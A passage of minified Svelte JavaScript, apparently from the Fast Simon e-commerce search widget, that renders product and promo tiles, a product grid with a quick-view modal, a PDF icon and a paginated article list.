t,e,o;n(7,V=N.imageURL),n(9,j=N.productURL),n(8,G=void 0),n(22,M=(null==N?void 0:N.sku)?null==N?void 0:N.sku:null==(o=null==(e=null==(t=null==N?void 0:N.variants)?void 0:t[0])?void 0:e.attributes)?void 0:o[Jt]),n(27,Z=!(null==N?void 0:N.isSoldOut)),n(25,K=null==N?void 0:N.productBadges),n(26,X=null==N?void 0:N.productTextBadges)},()=>{var t;let e={};try{const n=(null==C?void 0:C.includes(Number(N.id)))||(null==C?void 0:C.includes(null==(t=N.id)?void 0:t.toString()))?1:void 0;e={porductClickedEvent:async()=>{await Ud(N.id,D+1,n,N,c,!1,A,E)}}}catch(n){console.log("%c❌ Fast Simon V-Next Error | Error in Creating Product Click Callback","font-weight: bold; font-size: 12px; color: red"),e={}}wi.dispatchCustomEvent(hi.productClicked,s({productData:a(s({},N),{position:D+1})},e))},rt,f,l,v,$,y,b,k,function(t){U[t?"unshift":"push"]((()=>{O=t,n(0,O)}))}]}class Tg extends y{constructor(t){super(),b(this,t,Pg,xg,_,{productData:1,index:2,quickViewClicked:3,productComponent:0,isLookALike:4,originProductId:5},null,[-1,-1])}}function Lg(t){var e;let n,o,l=(null==(e=t[2])?void 0:e.title)+"";return{c(){n=T("span"),o=L(l),I(n,"class","fs-promo-tile-title fs-result-page-1ldbgp7")},m(t,e){C(t,n,e),D(n,o)},p(t,e){var n;4&e&&l!==(l=(null==(n=t[2])?void 0:n.title)+"")&&O(o,l)},d(t){t&&x(n)}}}function Ig(t){let e,n,o,l;return{c(){e=T("img"),I(e,"class","fs-promo-tile-image fs-result-page-1ldbgp7"),It(e.src,n=t[5]||t[6])||I(e,"src",n),I(e,"alt","promo tile image")},m(n,i){C(n,e,i),o||(l=F(e,"error",t[12]),o=!0)},p(t,o){96&o&&!It(e.src,n=t[5]||t[6])&&I(e,"src",n)},d(t){t&&x(e),o=!1,l()}}}function Ng(t){let e,n;return{c(){e=T("video"),I(e,"class","fs-promo-tile-video fs-result-page-1ldbgp7"),e.loop=!0,e.autoplay=!0,e.muted=!0,I(e,"preload","none"),I(e,"poster",""),e.playsInline=!0,I(e,"webkit-playsinline",""),It(e.src,n=t[6])||I(e,"src",n)},m(t,n){C(t,e,n)},p(t,o){64&o&&!It(e.src,n=t[6])&&I(e,"src",n)},d(t){t&&x(e)}}}function Dg(t){var e;let n,o,l=(null==(e=t[2])?void 0:e.html)+"";return{c(){n=new Nt(!1),o=k(),n.a=o},m(t,e){n.m(l,t,e),C(t,o,e)},p(t,e){var o;4&e&&l!==(l=(null==(o=t[2])?void 0:o.html)+"")&&n.p(l)},d(t){t&&x(o),t&&n.d()}}}function Rg(t){let e,n,o;return{c(){e=T("span"),e.textContent="Shop Now",I(e,"class","fs-promo-title-button fs-hide fs-result-page-1ldbgp7")},m(l,i){C(l,e,i),n||(o=F(e,"click",t[11]),n=!0)},p:S,d(t){t&&x(e),n=!1,o()}}}function Og(t){let e,n,o,l,i,r,s,a,c,d="shopper_assistant"!==t[4]&&Lg(t);function u(t,e){return t[9]?Dg:t[3]?Ng:Ig}let p=u(t),m=p(t),f=t[10]&&Rg(t);return{c(){var s;e=T("div"),n=T("a"),d&&d.c(),o=E(),m.c(),l=E(),f&&f.c(),I(n,"class","fs-promo-tile-image-wrapper fs-result-page-1ldbgp7"),I(n,"href",i="link"===t[4]?null==(s=t[2])?void 0:s.url:void 0),I(n,"style",t[7]),N(n,"disable-click",!t[10]),I(e,"tabindex","0"),I(e,"class","fs-promo-tile-product-wrapper fs-result-page-1ldbgp7"),I(e,"data-product-id",t[0]),I(e,"data-product-position",r=t[1]+1),I(e,"style",t[8]),N(e,"isVideo","fs-promo-tile-product-wrapper-video"),N(e,"disable-click",!t[10])},m(i,r){C(i,e,r),D(e,n),d&&d.m(n,null),D(n,o),m.m(n,null),D(n,l),f&&f.m(n,null),a||(c=[F(n,"click",W(t[11])),R(s=ng.call(null,e,{elementID:t[0],elementPosition:t[1]+1,elementType:"promotile",productData:t[2]}))],a=!0)},p(t,[a]){var c;"shopper_assistant"!==t[4]?d?d.p(t,a):(d=Lg(t),d.c(),d.m(n,o)):d&&(d.d(1),d=null),p===(p=u(t))&&m?m.p(t,a):(m.d(1),m=p(t),m&&(m.c(),m.m(n,l))),t[10]?f?f.p(t,a):(f=Rg(t),f.c(),f.m(n,null)):f&&(f.d(1),f=null),20&a&&i!==(i="link"===t[4]?null==(c=t[2])?void 0:c.url:void 0)&&I(n,"href",i),128&a&&I(n,"style",t[7]),1024&a&&N(n,"disable-click",!t[10]),1&a&&I(e,"data-product-id",t[0]),2&a&&r!==(r=t[1]+1)&&I(e,"data-product-position",r),256&a&&I(e,"style",t[8]),s&&K(s.update)&&7&a&&s.update.call(null,{elementID:t[0],elementPosition:t[1]+1,elementType:"promotile",productData:t[2]}),1024&a&&N(e,"disable-click",!t[10])},i:S,o:S,d(t){t&&x(e),d&&d.d(),m.d(),f&&f.d(),a=!1,Q(c)}}}function Ag(t,e,n){let o,l,i,r,s,a,c,d,u,p,m,f,g,v;P(t,en,(t=>n(22,p=t))),P(t,nn,(t=>n(23,m=t))),P(t,sn,(t=>n(17,f=t))),P(t,Ye,(t=>n(18,g=t))),P(t,we,(t=>n(19,v=t)));let h,{promoTileConfig:$}=e,{productID:w}=e,{index:y}=e,b=null==g?void 0:g.productGrid.product;const _=t=>{var e,n;return{"product-padding":null==b?void 0:b.padding,"product-border":(null==b?void 0:b.showBorderOnHover)?"unset":null==b?void 0:b.border,"product-border-hover":(null==b?void 0:b.showBorderOnHover)?null==b?void 0:b.border:"unset","grid-area":`span ${null==(e=null==t?void 0:t.size)?void 0:e.y} / span ${null==(n=null==t?void 0:t.size)?void 0:n.x}`,"image-aspect-ratio":null==b?void 0:b.imageRatio,"image-object-fit":"cover"}};let k=_(h);const C=["mp4","webm","ogg","avi","wmv","mov","flv","swf","mkv","3gp","m4v","m4p","mpg","mpeg","m2v","mpg","mp2","mpeg","mpe","mpv","mpg","mpeg","m2v","mp4","m4p","m4v","avi","wmv","mov","qt","flv","swf","avchd"];let S,x={};"Shopify"!==p.name||S||a||(S=r?p.getOptimizedImageURL(r,Math.round(550*Math.min(window.devicePixelRatio||1,2)),ae()):void 0);return t.$$set=t=>{"promoTileConfig"in t&&n(13,$=t.promoTileConfig),"productID"in t&&n(0,w=t.productID),"index"in t&&n(1,y=t.index)},t.$$.update=()=>{var e,p,m;8196&t.$$.dirty&&$&&(n(2,h=$),n(14,k=_(h))),4&t.$$.dirty&&n(4,o=(null==h?void 0:h.action_type)||((null==h?void 0:h.url)?"link":"none")),4&t.$$.dirty&&(l=null==h?void 0:h.shopper_assistant_message),16&t.$$.dirty&&n(10,i="none"!==o),532480&t.$$.dirty&&n(6,r="mobile"==v&&(null==$?void 0:$.mobile_image)&&""!==(null==(e=null==$?void 0:$.mobile_image)?void 0:e.trim())?null==$?void 0:$.mobile_image:null==$?void 0:$.image),524292&t.$$.dirty&&n(16,s="mobile"==v&&(null==h?void 0:h.mobile_image)&&""!==(null==(p=null==h?void 0:h.mobile_image)?void 0:p.trim())?null==h?void 0:h.mobile_image.slice(2+((null==h?void 0:h.mobile_image.lastIndexOf("."))-1>>>0)):null==h?void 0:h.image.slice(2+((null==h?void 0:h.image.lastIndexOf("."))-1>>>0))),65536&t.$$.dirty&&n(3,a=!!s&&C.includes(s)),8192&t.$$.dirty&&n(9,c=!(!(null==$?void 0:$.html)||""===(null==$?void 0:$.html))),16384&t.$$.dirty&&n(8,d=oo(k)),393228&t.$$.dirty&&f&&(n(15,x={height:2===(null==(m=null==h?void 0:h.size)?void 0:m.y)?"calc(50% + "+(null==g?void 0:g.productGrid.product.padding)+" + "+f+"px)":f+"px"}),a&&n(15,x["min-height"]="100%",x)),32768&t.$$.dirty&&n(7,u=lo(x)),8&t.$$.dirty&&a&&function(){const t=null==navigator?void 0:navigator.userAgent;t&&window.innerWidth<480&&/iPhone/.test(t)&&/Safari/.test(t)&&/CriOS|FxiOS|EdgiOS/.test(t)}()},[w,y,h,a,o,S,r,u,d,c,i,function(){"none"!==o&&Ud(w,y+1,void 0,{promoTileConfig:h},void 0,!0).then((()=>{"shopper_assistant"===o?(document.dispatchEvent(new CustomEvent("fsChatbotCustomEvent",{detail:{eventName:"fs-open-chat",data:{}}})),l&&setTimeout((()=>{document.dispatchEvent(new CustomEvent("fsChatbotCustomEvent",{detail:{eventName:"ac-question-clicked",data:l}}))}),500)):"link"===o&&m.navigate(null==h?void 0:h.url,"")}))},()=>{n(5,S=null!=r?r:null==h?void 0:h.image)},$,k,x,s,f,g,v]}class Eg extends y{constructor(t){super(),b(this,t,Ag,Og,_,{promoTileConfig:13,productID:0,index:1})}}function Fg(t,e,n){const o=t.slice();return o[43]=e[n],o[45]=n,o}function qg(t,e,n){const o=t.slice();return o[40]=e[n],o[42]=n,o}function zg(t){let e,n,o,l,i,r,s=t[3],a=[];for(let d=0;d<s.length;d+=1)a[d]=Ug(Fg(t,s,d));const c=t=>V(a[t],1,1,(()=>{a[t]=null}));return{c(){var n,o,l,i;e=T("div");for(let t=0;t<a.length;t+=1)a[t].c();I(e,"tabindex","0"),I(e,"id","products-grid"),I(e,"class","products-grid fs-result-page-158897m"),I(e,"style",t[11]),st((()=>t[33].call(e))),N(e,"fs-list-view-mode",t[7]===re.list&&t[1].productGrid.gridViewButton&&!(t[7]===re.list&&t[1].productGrid.gridViewButton&&(null==(o=null==(n=m(Xe))?void 0:n.numberOfColumnsList)?void 0:o[t[6]])&&Number(null==(i=null==(l=m(Xe))?void 0:l.numberOfColumnsList)?void 0:i[t[6]])>1)),N(e,"loading",t[12].products&&"infinite scroll"!==t[1].productGrid.pagination.paginationType||"infinite scroll"===t[1].productGrid.pagination.paginationType&&t[14])},m(s,c){C(s,e,c);for(let t=0;t<a.length;t+=1)a[t]&&a[t].m(e,null);o=Kt(e,t[33].bind(e)),t[34](e),l=!0,i||(r=R(n=vr.call(null,e,{params:{products:t[2]},callback:t[15][El.SerpProductGrid],updateNumber:t[10]})),i=!0)},p(t,o){var i,r,d,u;if(8388636&o[0]){let n;for(s=t[3],n=0;n<s.length;n+=1){const l=Fg(t,s,n);a[n]?(a[n].p(l,o),B(a[n],1)):(a[n]=Ug(l),a[n].c(),B(a[n],1),a[n].m(e,null))}for(X(),n=s.length;n<a.length;n+=1)c(n);Z()}(!l||2048&o[0])&&I(e,"style",t[11]),n&&K(n.update)&&33796&o[0]&&n.update.call(null,{params:{products:t[2]},callback:t[15][El.SerpProductGrid],updateNumber:t[10]}),(!l||194&o[0])&&N(e,"fs-list-view-mode",t[7]===re.list&&t[1].productGrid.gridViewButton&&!(t[7]===re.list&&t[1].productGrid.gridViewButton&&(null==(r=null==(i=m(Xe))?void 0:i.numberOfColumnsList)?void 0:r[t[6]])&&Number(null==(u=null==(d=m(Xe))?void 0:d.numberOfColumnsList)?void 0:u[t[6]])>1)),(!l||20482&o[0])&&N(e,"loading",t[12].products&&"infinite scroll"!==t[1].productGrid.pagination.paginationType||"infinite scroll"===t[1].productGrid.pagination.paginationType&&t[14])},i(t){if(!l){for(let t=0;t<s.length;t+=1)B(a[t]);l=!0}},o(t){a=a.filter(Boolean);for(let e=0;e<a.length;e+=1)V(a[e]);l=!1},d(n){n&&x(e),rt(a,n),o(),t[34](null),i=!1,r()}}}function Hg(t){let e,n,o={length:Number(t[1].productGrid.numberOfColumns)*Number(t[1].productGrid.numberOfRows)},l=[];for(let r=0;r<o.length;r+=1)l[r]=Mg(qg(t,o,r));const i=t=>V(l[t],1,1,(()=>{l[t]=null}));return{c(){e=T("div");for(let t=0;t<l.length;t+=1)l[t].c();I(e,"tabindex","0"),I(e,"class","products-grid fs-result-page-158897m"),I(e,"style",t[11])},m(t,o){C(t,e,o);for(let n=0;n<l.length;n+=1)l[n]&&l[n].m(e,null);n=!0},p(t,r){if(2&r[0]){let n;for(o={length:Number(t[1].productGrid.numberOfColumns)*Number(t[1].productGrid.numberOfRows)},n=0;n<o.length;n+=1){const i=qg(t,o,n);l[n]?(l[n].p(i,r),B(l[n],1)):(l[n]=Mg(i),l[n].c(),B(l[n],1),l[n].m(e,null))}for(X(),n=o.length;n<l.length;n+=1)i(n);Z()}(!n||2048&r[0])&&I(e,"style",t[11])},i(t){if(!n){for(let t=0;t<o.length;t+=1)B(l[t]);n=!0}},o(t){l=l.filter(Boolean);for(let e=0;e<l.length;e+=1)V(l[e]);n=!1},d(t){t&&x(e),rt(l,t)}}}function Bg(t){let e,n,o,l;function i(){return t[31](t[43],t[45])}function r(e){t[32](e)}let s={productData:t[2][t[43]],index:t[45],quickViewClicked:i};return void 0!==t[4]&&(s.productComponent=t[4]),e=new Tg({props:s}),U.push((()=>ft(e,"productComponent",r))),{c(){M(e.$$.fragment),o=E()},m(t,n){G(e,t,n),C(t,o,n),l=!0},p(o,l){t=o;const r={};12&l[0]&&(r.productData=t[2][t[43]]),12&l[0]&&(r.quickViewClicked=i),!n&&16&l[0]&&(n=!0,r.productComponent=t[4],gt((()=>n=!1))),e.$set(r)},i(t){l||(B(e.$$.fragment,t),l=!0)},o(t){V(e.$$.fragment,t),l=!1},d(t){j(e,t),t&&x(o)}}}function Vg(t){let e,n;return e=new Eg({props:{promoTileConfig:t[2][t[43]].promoTileConfig,productID:t[43],index:t[45]}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};12&n[0]&&(o.promoTileConfig=t[2][t[43]].promoTileConfig),8&n[0]&&(o.productID=t[43]),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Ug(t){let e,n,o,l;const i=[Vg,Bg],r=[];function s(t,e){var n;return(null==(n=t[2][t[43]])?void 0:n.promoTileConfig)?0:1}return e=s(t),n=r[e]=i[e](t),{c(){n.c(),o=k()},m(t,n){r[e].m(t,n),C(t,o,n),l=!0},p(t,l){let a=e;e=s(t),e===a?r[e].p(t,l):(X(),V(r[a],1,1,(()=>{r[a]=null})),Z(),n=r[e],n?n.p(t,l):(n=r[e]=i[e](t),n.c()),B(n,1),n.m(o.parentNode,o))},i(t){l||(B(n),l=!0)},o(t){V(n),l=!1},d(t){r[e].d(t),t&&x(o)}}}function Mg(t){let e,n;return e=new Tg({props:{productData:{},index:t[42]}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p:S,i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Gg(t){let e,n,o;var l=t[17];function i(t){return{props:{product:t[8],position:t[9],onClose:t[25]}}}return l&&(e=vt(l,i(t))),{c(){e&&M(e.$$.fragment),n=k()},m(t,l){e&&G(e,t,l),C(t,n,l),o=!0},p(t,o){const r={};if(256&o[0]&&(r.product=t[8]),512&o[0]&&(r.position=t[9]),131072&o[0]&&l!==(l=t[17])){if(e){X();const t=e;V(t.$$.fragment,1,0,(()=>{j(t,1)})),Z()}l?(e=vt(l,i(t)),M(e.$$.fragment),B(e.$$.fragment,1),G(e,n.parentNode,n)):e=null}else l&&e.$set(r)},i(t){o||(e&&B(e.$$.fragment,t),o=!0)},o(t){e&&V(e.$$.fragment,t),o=!1},d(t){t&&x(n),e&&j(e,t)}}}function jg(t){let e,n,o=t[17]&&Gg(t);return{c(){o&&o.c(),e=k()},m(t,l){o&&o.m(t,l),C(t,e,l),n=!0},p(t,n){t[17]?o?(o.p(t,n),131072&n[0]&&B(o,1)):(o=Gg(t),o.c(),B(o,1),o.m(e.parentNode,e)):o&&(X(),V(o,1,1,(()=>{o=null})),Z())},i(t){n||(B(o),n=!0)},o(t){V(o),n=!1},d(t){o&&o.d(t),t&&x(e)}}}function Wg(t){var e,n,o,l,i,r,s,a,c,d,u,p,m;let f,g,v,h,$;const w=[Hg,zg],y=[];function b(t,e){return t[12].products&&t[13]?0:1}return f=b(t),g=y[f]=w[f](t),h=new ys({props:{isOpen:t[16],onClose:t[25],showBackArrow:"mobile"===t[6]&&"elegant"!==(null==(e=t[1].productGrid.quickViewModal)?void 0:e.theme),animationInY:"mobile"===t[6]?2e3:null!=(o=null==(n=t[1].productGrid.quickViewModal)?void 0:n.animationInY)?o:-200,animationOutY:"mobile"===t[6]?0:null!=(i=null==(l=t[1].productGrid.quickViewModal)?void 0:l.animationOutY)?i:-100,animationOutX:"mobile"===t[6]?-500:null!=(s=null==(r=t[1].productGrid.quickViewModal)?void 0:r.animationOutX)?s:0,animationInX:null!=(c=null==(a=t[1].productGrid.quickViewModal)?void 0:a.animationInX)?c:void 0,animationDuration:null==(d=t[1].productGrid.quickViewModal)?void 0:d.animationDuration,isCustomCloseIcon:null==(u=t[1].productGrid.quickViewModal)?void 0:u.isCustomIconClose,customCloseIconName:null==(p=t[1].productGrid.quickViewModal)?void 0:p.closeButtonCustomIconName,customClass:"elegant"===(null==(m=t[1].productGrid.quickViewModal)?void 0:m.theme)?"fs-modal-elegant":"",$$slots:{default:[jg]},$$scope:{ctx:t}}}),{c(){g.c(),v=E(),M(h.$$.fragment)},m(t,e){y[f].m(t,e),C(t,v,e),G(h,t,e),$=!0},p(t,e){var n,o,l,i,r,s,a,c,d,u,p,m,$;let _=f;f=b(t),f===_?y[f].p(t,e):(X(),V(y[_],1,1,(()=>{y[_]=null})),Z(),g=y[f],g?g.p(t,e):(g=y[f]=w[f](t),g.c()),B(g,1),g.m(v.parentNode,v));const k={};65536&e[0]&&(k.isOpen=t[16]),66&e[0]&&(k.showBackArrow="mobile"===t[6]&&"elegant"!==(null==(n=t[1].productGrid.quickViewModal)?void 0:n.theme)),66&e[0]&&(k.animationInY="mobile"===t[6]?2e3:null!=(l=null==(o=t[1].productGrid.quickViewModal)?void 0:o.animationInY)?l:-200),66&e[0]&&(k.animationOutY="mobile"===t[6]?0:null!=(r=null==(i=t[1].productGrid.quickViewModal)?void 0:i.animationOutY)?r:-100),66&e[0]&&(k.animationOutX="mobile"===t[6]?-500:null!=(a=null==(s=t[1].productGrid.quickViewModal)?void 0:s.animationOutX)?a:0),2&e[0]&&(k.animationInX=null!=(d=null==(c=t[1].productGrid.quickViewModal)?void 0:c.animationInX)?d:void 0),2&e[0]&&(k.animationDuration=null==(u=t[1].productGrid.quickViewModal)?void 0:u.animationDuration),2&e[0]&&(k.isCustomCloseIcon=null==(p=t[1].productGrid.quickViewModal)?void 0:p.isCustomIconClose),2&e[0]&&(k.customCloseIconName=null==(m=t[1].productGrid.quickViewModal)?void 0:m.closeButtonCustomIconName),2&e[0]&&(k.customClass="elegant"===(null==($=t[1].productGrid.quickViewModal)?void 0:$.theme)?"fs-modal-elegant":""),131840&e[0]|32768&e[1]&&(k.$$scope={dirty:e,ctx:t}),h.$set(k)},i(t){$||(B(g),B(h.$$.fragment,t),$=!0)},o(t){V(g),V(h.$$.fragment,t),$=!1},d(t){y[f].d(t),t&&x(v),j(h,t)}}}function Yg(t,e,n){let o,l,i,r,a,c,u,p,f,v,$,w,y;P(t,he,(t=>n(30,a=t))),P(t,we,(t=>n(6,c=t))),P(t,Qe,(t=>n(7,u=t))),P(t,Le,(t=>n(13,f=t))),P(t,Ql,(t=>n(15,$=t)));let b,_,k,{gridEditorSettings:C}=e,{gridHeight:S=0}=e,{gridOffsetTop:x=0}=e,T=null,L=[];const{products:I,loading:N,totalPages:D,infiniteLoading:R,productIDS:O}=so();P(t,I,(t=>n(29,r=t))),P(t,N,(t=>n(12,p=t))),P(t,R,(t=>n(14,v=t))),P(t,O,(t=>n(28,i=t)));const{QuickView:A}=ui();let E;P(t,A,(t=>n(17,y=t)));let F=0,q=function(){const t=d(0),e=()=>t.update((t=>t+1));return g((()=>(null==document||document.addEventListener("fs-custom-event-external-trigger-grid-hook",e),()=>{null==document||document.removeEventListener("fs-custom-event-external-trigger-grid-hook",e)}))),t}();function z(t,e){var o,l,i;wi.dispatchCustomEvent(hi.quickViewButtonClicked,{productId:t.id,productURL:t.productURL}),(null==(i=null==(l=null==(o=null==C?void 0:C.productGrid)?void 0:o.product)?void 0:l.quickView)?void 0:i.defaultStoreQuickview)||h().then((()=>{n(8,T=t),n(9,b=e+1),V()}))}wi.setCallback({type:vi.openQuickView,callBack:z});const{isOpen:H,close:B,open:V}=xs({onClose:()=>{n(8,T=null),n(9,b=null),window.document.body.style.overflow=""}});P(t,H,(t=>n(16,w=t))),ht((()=>{n(10,F++,F)})),q.subscribe((t=>{t&&n(10,F++,F)}));return t.$$set=t=>{"gridEditorSettings"in t&&n(1,C=t.gridEditorSettings),"gridHeight"in t&&n(0,S=t.gridHeight),"gridOffsetTop"in t&&n(26,x=t.gridOffsetTop)},t.$$.update=()=>{var e,d,p,f,g,v,h,$,w,y,b,S;194&t.$$.dirty[0]&&n(27,o={"grid-template-columns":`repeat(${u===re.list&&C.productGrid.gridViewButton&&(null==(d=null==(e=m(Xe))?void 0:e.numberOfColumnsList)?void 0:d[c])&&Number(null==(f=null==(p=m(Xe))?void 0:p.numberOfColumnsList)?void 0:f[c])>1?Number(null==(v=null==(g=m(Xe))?void 0:g.numberOfColumnsList)?void 0:v[c]):null==C?void 0:C.productGrid.numberOfColumns}, calc(${100/(u===re.list&&C.productGrid.gridViewButton&&(null==($=null==(h=m(Xe))?void 0:h.numberOfColumnsList)?void 0:$[c])&&Number(null==(y=null==(w=m(Xe))?void 0:w.numberOfColumnsList)?void 0:y[c])>1?Number(null==(S=null==(b=m(Xe))?void 0:b.numberOfColumnsList)?void 0:S[c]):null==C?void 0:C.productGrid.numberOfColumns)}% - ${null==C?void 0:C.productGrid.gridColumnGap}))`,"grid-row-gap":null==C?void 0:C.productGrid.gridRowGap,"grid-col-gap":null==C?void 0:C.productGrid.gridColumnGap,"grid-left-margin":null==C?void 0:C.productGrid.gridColumnGap}),134217728&t.$$.dirty[0]&&n(11,l=oo(o)),1879048206&t.$$.dirty[0]&&("pagination"===C.productGrid.pagination.paginationType||1===a?(n(2,_=r),n(3,L=i)):(n(2,_=s(s({},_),r)),L.includes(i[0])||n(3,L=L.concat(i)),n(3,L=[...new Set([...L,...i])]))),16&t.$$.dirty[0]&&k&&(null==k?void 0:k.clientHeight)>=100&&(null==k||k.clientHeight),32&t.$$.dirty[0]&&(null==E?void 0:E.offsetTop)&&n(26,x=null==E?void 0:E.offsetTop)},[S,C,_,L,k,E,c,u,T,b,F,l,p,f,v,$,w,y,I,N,R,O,A,z,H,B,x,o,i,r,a,(t,e)=>z(_[t],e),function(t){k=t,n(4,k)},function(){S=this.clientHeight,n(0,S)},function(t){U[t?"unshift":"push"]((()=>{E=t,n(5,E)}))}]}class Qg extends y{constructor(t){super(),b(this,t,Yg,Wg,_,{gridEditorSettings:1,gridHeight:0,gridOffsetTop:26},null,[-1,-1])}}function Jg(t){let e,n,o,l;return{c(){e=J("svg"),n=J("path"),I(n,"d","M369.9 97.9L286 14C277 5 264.8-.1 252.1-.1H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V131.9c0-12.7-5.1-25-14.1-34zM332.1 128H256V51.9l76.1 76.1zM48 464V48h160v104c0 13.3 10.7 24 24 24h104v288H48zm250.2-143.7c-12.2-12-47-8.7-64.4-6.5-17.2-10.5-28.7-25-36.8-46.3 3.9-16.1 10.1-40.6 5.4-56-4.2-26.2-37.8-23.6-42.6-5.9-4.4 16.1-.4 38.5 7 67.1-10 23.9-24.9 56-35.4 74.4-20 10.3-47 26.2-51 46.2-3.3 15.8 26 55.2 76.1-31.2 22.4-7.4 46.8-16.5 68.4-20.1 18.9 10.2 41 17 55.8 17 25.5 0 28-28.2 17.5-38.7zm-198.1 77.8c5.1-13.7 24.5-29.5 30.4-35-19 30.3-30.4 35.7-30.4 35zm81.6-190.6c7.4 0 6.7 32.1 1.8 40.8-4.4-13.9-4.3-40.8-1.8-40.8zm-24.4 136.6c9.7-16.9 18-37 24.7-54.7 8.3 15.1 18.9 27.2 30.1 35.5-20.8 4.3-38.9 13.1-54.8 19.2zm131.6-5s-5 6-37.3-7.8c35.1-2.6 40.9 5.4 37.3 7.8z"),I(e,"xmlns","http://www.w3.org/2000/svg"),I(e,"viewBox","0 0 384 512"),I(e,"width",t[0]),I(e,"height",t[1]),I(e,"style",o=`color:${t[2]};`),I(e,"class",l=`${t[3]}`)},m(t,o){C(t,e,o),D(e,n)},p(t,[n]){1&n&&I(e,"width",t[0]),2&n&&I(e,"height",t[1]),4&n&&o!==(o=`color:${t[2]};`)&&I(e,"style",o),8&n&&l!==(l=`${t[3]}`)&&I(e,"class",l)},i:S,o:S,d(t){t&&x(e)}}}function Kg(t,e,n){let{width:o="14px"}=e,{height:l="14px"}=e,{color:i="black"}=e,{class:r}=e;return t.$$set=t=>{"width"in t&&n(0,o=t.width),"height"in t&&n(1,l=t.height),"color"in t&&n(2,i=t.color),"class"in t&&n(3,r=t.class)},[o,l,i,r]}class Xg extends y{constructor(t){super(),b(this,t,Kg,Jg,_,{width:0,height:1,color:2,class:3})}}function Zg(t,e,n){const o=t.slice();return o[6]=e[n],o}function tv(t){let e,n,o;return{c(){e=T("img"),It(e.src,n=t[6].image)||I(e,"src",n),I(e,"alt",o=t[6].title),I(e,"class","fs-result-page-e96z7k")},m(t,n){C(t,e,n)},p(t,l){2&l&&!It(e.src,n=t[6].image)&&I(e,"src",n),2&l&&o!==(o=t[6].title)&&I(e,"alt",o)},d(t){t&&x(e)}}}function ev(t){let e,n;return e=new Xg({props:{height:"18px",width:"18px"}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function nv(t){let e,n=t[6].description+"";return{c(){e=T("p")},m(t,o){C(t,e,o),e.innerHTML=n},p(t,o){2&o&&n!==(n=t[6].description+"")&&(e.innerHTML=n)},d(t){t&&x(e)}}}function ov(t){let e,n,o,l,i,r,s,a,c,d,u,p=t[6].title+"",m=av(t[6]),f=t[6].image&&tv(t),g=m&&ev(),v=t[6].description&&nv(t);return{c(){e=T("article"),n=T("div"),f&&f.c(),o=E(),l=T("div"),i=T("header"),r=T("a"),s=L(p),c=E(),g&&g.c(),d=E(),v&&v.c(),I(n,"class","image fs-result-page-e96z7k"),I(r,"class","title fs-result-page-e96z7k"),I(r,"href",a=t[6].url),N(r,"pdf",av(t[6])),I(l,"class","content fs-result-page-e96z7k"),I(e,"class","article fs-result-page-e96z7k")},m(t,a){C(t,e,a),D(e,n),f&&f.m(n,null),D(e,o),D(e,l),D(l,i),D(i,r),D(r,s),D(i,c),g&&g.m(i,null),D(l,d),v&&v.m(l,null),u=!0},p(t,e){t[6].image?f?f.p(t,e):(f=tv(t),f.c(),f.m(n,null)):f&&(f.d(1),f=null),(!u||2&e)&&p!==(p=t[6].title+"")&&O(s,p),(!u||2&e&&a!==(a=t[6].url))&&I(r,"href",a),(!u||2&e)&&N(r,"pdf",av(t[6])),2&e&&(m=av(t[6])),m?g?2&e&&B(g,1):(g=ev(),g.c(),B(g,1),g.m(i,null)):g&&(X(),V(g,1,1,(()=>{g=null})),Z()),t[6].description?v?v.p(t,e):(v=nv(t),v.c(),v.m(l,null)):v&&(v.d(1),v=null)},i(t){u||(B(g),u=!0)},o(t){V(g),u=!1},d(t){t&&x(e),f&&f.d(),g&&g.d(),v&&v.d()}}}function lv(t){let e,n,o;function l(t,e){return t[0]?rv:iv}let i=l(t),r=i(t);return{c(){e=T("button"),r.c(),I(e,"class","load-more fs-result-page-e96z7k"),N(e,"loading",t[0])},m(l,i){C(l,e,i),r.m(e,null),n||(o=F(e,"click",t[4]),n=!0)},p(t,n){i!==(i=l(t))&&(r.d(1),r=i(t),r&&(r.c(),r.m(e,null))),1&n&&N(e,"loading",t[0])},d(t){t&&x(e),r.d(),n=!1,o()}}}function iv(t){let e;return{c(){e=L("Load More Results")},m(t,n){C(t,e,n)},d(t){t&&x(e)}}}function rv(t){let e;return{c(){e=L("Loading...")},m(t,n){C(t,e,n)},d(t){t&&x(e)}}}function sv(t){let e,n,o,l,i=t[1],r=[];for(let c=0;c<i.length;c+=1)r[c]=ov(Zg(t,i,c));const s=t=>V(r[t],1,1,(()=>{r[t]=null}));let a=t[1].length>0&&t[2]>t[1].length&&lv(t);return{c(){e=T("div");for(let t=0;t<r.length;t+=1)r[t].c();n=E(),o=T("div"),a&&a.c(),I(o,"class","load-more-wrapper fs-result-page-e96z7k"),I(e,"class","articles fs-result-page-e96z7k")},m(t,i){C(t,e,i);for(let n=0;n<r.length;n+=1)r[n]&&r[n].m(e,null);D(e,n),D(e,o),a&&a.m(o,null),l=!0},p(t,[l]){if(2&l){let o;for(i=t[1],o=0;o<i.length;o+=1){const s=Zg(t,i,o);r[o]?(r[o].p(s,l),B(r[o],1)):(r[o]=ov(s),r[o].c(),B(r[o],1),r[o].m(e,n))}for(X(),o=i.length;o<r.length;o+=1)s(o);Z()}t[1].length>0&&t[2]>t[1].length?a?a.p(t,l):(a=lv(t),a.c(),a.m(o,null)):a&&(a.d(1),a=null)},i(t){if(!l){for(let t=0;t<i.length;t+=1)B(r[t]);l=!0}},o(t){r=r.filter(Boolean);for(let e=0;e<r.length;e+=1)V(r[e]);l=!1},d(t){t&&x(e),rt(r,t),a&&a.d()}}}function av(t){return t.url.endsWith(".pdf")}function cv(t,e,n){let o,l;P(t,vn,(t=>n(2,l=t)));const{articles:i,fetchArticles:r}=so();P(t,i,(t=>n(1,o=t)));let s=!1;return[s,o,l,i,function(){n(0,s=!0),r().then((()=>{n(0,s=!1)}))}]}class dv extends y{constructor(t){super(),b(this,t,cv,sv,_,{})}}function uv(t,e,n){const o=t.slice();return 